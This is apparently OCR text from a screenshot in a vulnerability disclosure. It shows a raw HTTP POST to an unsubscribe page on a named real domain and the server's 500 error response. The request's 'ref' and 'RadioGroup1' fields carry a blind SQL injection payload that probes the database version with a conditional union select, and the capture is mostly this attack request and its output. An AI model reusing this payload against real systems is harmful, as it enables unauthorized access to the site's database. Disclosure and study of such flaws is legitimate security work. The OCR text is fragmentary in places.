 Raw Params Headers Hex
POST /unsubscribe.php HTTP/1.1
Host: fms.feiniu.com
Content-Length: 159
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://fms.feiniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://fms.feiniu.com/unsubscribe.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
ref='%2b(if((1=1 and version()<5),1,(select 1 union select 2)))%2b'
&uid=&RadioGroup1=
'+(if((1=1 and version()<5),1,(select 1 union select 2)))+'
txtReason=&submit=
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 30 Jul 2015 14:08:52 GMT
Content-Type: text/html
Connection: keep-alive
Content-Length: 265
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
al.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<!-- 退订页面 -->
www.wooyun.org